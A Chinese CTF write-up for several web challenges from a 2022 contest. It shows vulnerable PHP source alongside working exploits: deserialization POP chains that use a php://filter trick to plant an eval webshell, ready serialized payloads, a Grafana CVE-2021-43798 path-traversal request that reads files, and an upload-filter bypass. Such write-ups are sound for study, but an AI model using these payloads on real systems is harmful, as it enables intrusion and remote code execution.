2022 天权信安&catf1ag网络安全联合公开赛 前段时间在忙考试,很久没更新了,把之前的wp补一下哈哈。
这场比赛我只写了web
web ezlogin
robots.txt
路径经过一次hex,两次base64加密
以source.php为例

1 /imdex.php?way=TnpNMlpqYzFOekkyTXpZMU1tVTNNRFk0TnpBPQ==
imdex.php
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 <?php error_reporting (E_ALL || ~ E_NOTICE);header ('content-type:text/html;charset=utf-8' );if (!isset ($_GET ['way' ]) ) header ('Refresh:0;url=./imdex.php?way=TmprMlpUWTBOalUzT0RKbE56QTJPRGN3' ); $file = hex2bin (base64_decode (base64_decode ($_GET ['way' ])));$file = preg_replace ("/[^a-zA-Z0-9.]+/" , "" , $file );if (preg_match ("/flag/i" , $file )) { echo "<p style='text-align:center'><img src ='image/ok.jpg'></p>" ; echo "<br>" ; die ("hacker! no flag!!!" ); }elseif ($file =="source.php" ){ header ("Location:./surprise/source.php" ); } else { echo "<img src='data:image/gif;try the way,source.php'>" ; echo "<br>" ; } echo "<br>" ;?>
/suprise/source.php
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 <?php error_reporting (0 );highlight_file (__FILE__ );class A public $hello ; public function __construct (){ $this ->hello = new C; } public function __toString (){ if (isset ($this ->hello)){ return $this ->hello->world (); }else { return "Are you ok? Small dog" ; } } } class B public $file ; public $text ; public function __construct ($file ='' ,$text ='' ) { $this -> file = $file ; $this -> text = $text ; } public function world (){ $d = '<?php die("886");?>' ; $a = $d . $this ->text; file_put_contents ($this -> file,$a ); } } class C public function world (){ return "Hello,world!" ; } } $cmd =$_GET ['cmd' ]; if (isset ($cmd )){ echo $IO = unserialize ($cmd ); } else { echo "where is your chain?" ; } ?>
可以参考这篇合天的文章 ,百度一下死亡之exit绕过,有很多文章可以参考
exp:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 <?php class A public $hello ;public function __construct ($this ->hello=new B ("php://filter/write=string.strip_tags|convert.base64-decode/resource=flag.php" ,"PD9waHAgZXZhbCgkX0dFVFswXSk7Pz4=" );} } class B public $file ; public $text ; public function __construct ($file ='' ,$text ='' $this ->file=$file ; $this ->text=$text ; } } $aa =new A ();echo serialize ($aa );?>
payload:
1 /surprise/source.php?cmd=O:1:"A":1:{s:5:"hello";O:1:"B":2:{s:4:"file";s:76:"php://filter/write=string.strip_tags|convert.base64-decode/resource=evil.php";s:4:"text";s:32:"PD9waHAgZXZhbCgkX0dFVFswXSk7Pz4=";}}
POP 依旧是死亡之exit的绕过,两题考点差不多
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 <?php class catf1ag1 public $hzy ; public $arr ; function show ( show_source (__FILE__ ); } function __wakeup ( foreach ($this ->arr as $k => $v ){ echo $this ->hzy->$v ; echo "</br>hzy是社么鬼???" ; } } } class catf1ag2 public $file ; public $txt = '' ; function __get ($key if ($key == 'pputut' ){ return $this ->pputut (); }else { return '<p>' .htmlspecialchars ($key ).'</p>' ; } } function pputut ( if ( strpos ($this ->file,'../' ) !== false || strpos ($this ->file,'\\' ) !== false ) die (); $content = '<?php die(\'stupid\'); ?>' ; echo "NICE!!!,来自wsy赠送的小红花</br>" ; $content .= $this ->txt; file_put_contents ($this ->file, $content ); return htmlspecialchars ($content ); } } if (!empty ($_POST )){ $hzy = base64_decode ($_POST ['giao' ]); $instance = unserialize ($hzy ); }else { $a = new catf1ag1 (); $a ->show (); }
exp:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 <?php class catf1ag1 public $hzy ; public $arr =array ('0' => 'pputut' ); function __wakeup ( foreach ($this ->arr as $k => $v ){ echo $this ->hzy->$v ; echo "</br>hzy是社么鬼???" ; } } } class catf1ag2 public $file ; public $txt ; function __get ($key echo $key ; if ($key == 'pputut' ){ return $this ->pputut (); }else { return '<p>' .htmlspecialchars ($key ).'</p>' ; } } } $cat2 =new catf1ag2 ();$cat2 ->file="php://filter/write=string.strip_tags/convert.base64-decode/resource=shell.php" ;$cat2 ->txt="PD9waHAgZXZhbCgkX0dFVFswXSk7Pz4=" ;$cat =new catf1ag1 ();$cat ->hzy=$cat2 ;echo base64_encode (serialize ($cat ));
payload:
1 Tzo4OiJjYXRmMWFnMSI6Mjp7czozOiJoenkiO086ODoiY2F0ZjFhZzIiOjI6e3M6NDoiZmlsZSI7czo3NzoicGhwOi8vZmlsdGVyL3dyaXRlPXN0cmluZy5zdHJpcF90YWdzL2NvbnZlcnQuYmFzZTY0LWRlY29kZS9yZXNvdXJjZT1zaGVsbC5waHAiO3M6MzoidHh0IjtzOjMyOiJQRDl3YUhBZ1pYWmhiQ2drWDBkRlZGc3dYU2s3UHo0PSI7fXM6MzoiYXJyIjthOjE6e2k6MDtzOjY6InBwdXR1dCI7fX0=
history 题目描述
1 hacker入侵服务器之后没有做好痕迹清理,你能找到hacker的痕迹吗
通过banner得到grafana版本8.3.0,搜索相关漏洞发现CVE-2021-43798 可以利用
先读取.bash_history(根据题目名字和描述猜测的)
1 /public/plugins/cloudwatch/../../../../../../../../home/grafana/.bash_history
从中发现flag文件名称和位置(抱歉,没有复现截图)
1 /public/plugins/cloudwatch/../../../../../../../../home/grafana/f1ag
接着读取flag即可

fileupload index.php
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 error_reporting (0 );$text = $_GET ['text' ];if (preg_match ('[<>?]' , $text )) { die ('error!' ); } if (!is_array ($text ) and isset ($text )){ echo "<div>Your f* put content is " .$text ."</div>" ; } else { if (file_put_contents ('/tmp/input.php' , $text )){ include_once ("include/f1ag_1s_n0t_here.php" ); } }
f1ag_1s_n0t_here.php可以上传文件
使用php3、php4等后缀可绕过过滤
后面卡在路径上,上传的小马没法利用,比赛后才知道路径为uploads/时间戳_文件名